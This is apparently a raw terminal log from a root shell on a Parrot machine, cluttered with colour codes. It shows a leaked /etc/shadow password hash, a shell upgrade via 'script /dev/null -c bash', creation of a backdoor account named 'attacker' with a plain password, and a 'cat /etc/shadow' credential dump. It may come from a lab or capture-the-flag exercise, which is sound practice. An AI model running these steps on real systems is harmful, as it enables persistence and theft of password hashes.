 michael:$6$xb4dGdIH$P3i0Qy2Ab/LExqBvjxNGiUvSEaPzqWvx5PzX8.IssUIB84gzxoz0UycUOKDkTEjv3.aNTakmIhqNyOMpyn0Tj1:17986:0:99999:7:::
systemd-coredump:!!:17949::::::
script /dev/null -c bash
Script started, file is /dev/null
.[0;31m......[.[01;31mroot.[01;33m@.[01;96mparrot.[0;31m]...[.[0;32m/tmp.[0;31m]
.[0;31m............ .[0m.[01;33m#.[0mrreesseett
.c.[?1000l.[?25h
.[0;31m......[.[01;31mroot.[01;33m@.[01;96mparrot.[0;31m]...[.[0;32m/tmp.[0;31m]
.[0;31m............ .[0m.[01;33m#.[0mxxtteerrmm...[K...[K...[K...[K...[Kuusseerraadddd  aattttaacckkeerr  --ss  //bbiinn//bbaasshh
.[0;31m......[.[01;31mroot.[01;33m@.[01;96mparrot.[0;31m]...[.[0;32m/tmp.[0;31m]
.[0;31m............ .[0m.[01;33m#.[0maa...[Kppaasssswwdd  aattttaacckkeerr
Introduzca la nueva contrase..a de UNIX: fernanda
Vuelva a escribir la nueva contrase..a de UNIX: fernanda
passwd: contrase..a actualizada correctamente
.[0;31m......[.[01;31mroot.[01;33m@.[01;96mparrot.[0;31m]...[.[0;32m/tmp.[0;31m]
.[0;31m............ .[0m.[01;33m#.[0mccaatt  //eettcc//sshhaaddooww